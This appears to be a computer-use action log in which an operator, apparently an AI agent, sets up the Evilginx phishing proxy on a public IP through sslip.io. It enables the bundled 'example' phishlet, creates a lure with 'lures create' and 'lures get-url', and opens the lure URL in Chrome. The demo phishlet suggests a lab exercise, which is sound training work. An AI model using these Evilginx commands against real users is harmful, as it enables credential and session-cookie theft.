
scroll(49, 381, "up", 4)
left_click_drag(18, 365, 299, 366)
type("config domain 147.93.45.166.sslip.io")

key("Return")
scroll(269, 269, "up", 10)
Set hostname example.147.93.45.166.sslip.io again, enable the example phishlet, and grab the lure command from the docs.
left_click_drag(18, 269, 461, 269)
scroll(462, 268, "down", 10)
type("phishlets hostname example example.147.93.45.166.sslip.io")
key("Return")

type("phishlets enable example")
key("Return")

key("super+Tab")
left_click_drag(300, 254, 366, 254)
Create a lure for the example phishlet with lures create example, fixing a mistyped first attempt.
key("super+Tab")

type("lures create exanoke")
key("Return")

key("Up")

type("mple")
key("Return")
left_click_drag(216, 612, 289, 611)
left_click(289, 611)
type("lures")

type("lures get-url 0")
key("Return")
key("Return")
double_click(160, 593)

triple_click(5, 592)
key("super+Tab")
Load the copied lure URL in Chrome's address bar.
key("ctrl+Tab")

left_click(337, 45)
type("academy.example.147.93.45.166.sslip.io/INDNiYMI")
key("Return")

Proceed past the untrusted-certificate warning to the Evilginx Mastery page and check the visit in Evilginx's log.
left_click_drag(457, 288, 537, 288)
left_click(490, 302)

left_click(529, 331)
scroll(539, 404, "down", 3)

left_click(419, 629)

scroll(562, 247, "down", 1)
scroll(432, 215, "down", 1)
scroll(432, 218, "down", 2)
scroll(431, 218, "down", 2)
